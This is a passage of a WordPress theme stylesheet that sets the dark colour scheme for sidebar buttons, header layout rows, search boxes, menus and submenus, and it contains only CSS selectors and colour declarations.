.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button,
.scheme_dark.sidebar #edd-purchase-button,
.scheme_dark.sidebar .edd-submit.button,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button,
.scheme_dark.sidebar .woocommerce-error .button,
.scheme_dark.sidebar .woocommerce-info .button,
.scheme_dark.sidebar .widget.woocommerce .button,
.scheme_dark.sidebar .widget.woocommerce a.button,
.scheme_dark.sidebar .widget.woocommerce button.button,
.scheme_dark.sidebar .widget.woocommerce input.button,
.scheme_dark.sidebar .widget.woocommerce input[type="button"],
.scheme_dark.sidebar .widget.woocommerce input[type="submit"],
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,
.scheme_dark.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d4a48c;
}

/* All other buttons hovered */
.scheme_dark.sidebar button:hover,
.scheme_dark.sidebar button:focus,
.scheme_dark.sidebar input[type="reset"]:hover,
.scheme_dark.sidebar input[type="reset"]:focus,
.scheme_dark.sidebar input[type="submit"]:hover,
.scheme_dark.sidebar input[type="submit"]:focus,
.scheme_dark.sidebar input[type="button"]:hover,
.scheme_dark.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default:hover,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button:hover,
.scheme_dark.sidebar #edd-purchase-button:hover,
.scheme_dark.sidebar .edd-submit.button:hover,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button:hover,
.scheme_dark.sidebar .woocommerce-error .button:hover,
.scheme_dark.sidebar .woocommerce-info .button:hover,
.scheme_dark.sidebar .widget.woocommerce .button:hover,
.scheme_dark.sidebar .widget.woocommerce a.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:focus,
.scheme_dark.sidebar .widget.woocommerce input.button:hover,
.scheme_dark.sidebar .widget.woocommerce input.button:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_dark.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #1f1e23;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d4a48c;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #1f1e23;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d4a48c;
}


/* Custom layouts
--------------------------------- */

.scheme_dark.top_panel,
.scheme_dark.footer_wrap {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark.sc_layouts_row {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #1f1e23;
}
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

.scheme_dark .sc_layouts_item_icon {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #b2b2b2;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #131217;
}


/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #b2b2b2;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}


.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #d4a48c;
	color: #ffffff !important;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #99989a;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}


/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d4a48c;
}
.scheme_dark .logo_slogan {
	color: #99989a;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #99989a;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(19,18,23,0.95);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #99989a;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#ffffff; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#ffffff; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#ffffff; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#ffffff; opacity: 1;}

.scheme_dark .search_style_fullscreen.search_opened .search_close {
	color: #ffffff !important;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_close:focus {
	color: #d4a48c !important;
}



/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #131217;
	border-left-color: #1f1e23;
	border-top-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #7b7a7a;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #1f1e23;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #7b7a7a;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #7b7a7a !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_dark .widget_nav_menu li.menu-delimiter,
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_dark .sc_layouts_menu_item_description {
	color: #5f5f5f;
}
.scheme_dark .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #7b7a7a;
}
.scheme_dark .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #99989a;
}

/* Layouts as submenu */
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu h1,
.scheme_dark ul.sc_layouts_submenu h2,
.scheme_dark ul.sc_layouts_submenu h3,
.scheme_dark ul.sc_layouts_submenu h4,
.scheme_dark ul.sc_layouts_submenu h5,
.scheme_dark ul.sc_layouts_submenu h6,
.scheme_dark ul.sc_layouts_submenu h1 a,
.scheme_dark ul.sc_layouts_submenu h2 a,
.scheme_dark ul.sc_layouts_submenu h3 a,
.scheme_dark ul.sc_layouts_submenu h4 a,
.scheme_dark ul.sc_layouts_submenu h5 a,
.scheme_dark ul.sc_layouts_submenu h6 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu h1 a:hover,
.scheme_dark ul.sc_layouts_submenu h2 a:hover,
.scheme_dark ul.sc_layouts_submenu h3 a:hover,
.scheme_dark ul.sc_layouts_submenu h4 a:hover,
.scheme_dark ul.sc_layouts_submenu h5 a:hover,
.scheme_dark ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark ul.sc_layouts_submenu dt,
.scheme_dark ul.sc_layouts_submenu b,
.scheme_dark ul.sc_layouts_submenu strong,
.scheme_dark ul.sc_layouts_submenu i,
.scheme_dark ul.sc_layouts_submenu em,
.scheme_dark ul.sc_layouts_submenu mark,
.scheme_dark ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu s,
.scheme_dark ul.sc_layouts_submenu strike,
.scheme_dark ul.sc_layouts_submenu del,
.scheme_dark ul.sc_layouts_submenu .post_meta{	
	color: #5f5f5f;
}

.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #464646;
}

/* Layouts submenu in the Custom Menu */
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #99989a;
}

.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #d4a48c;
}
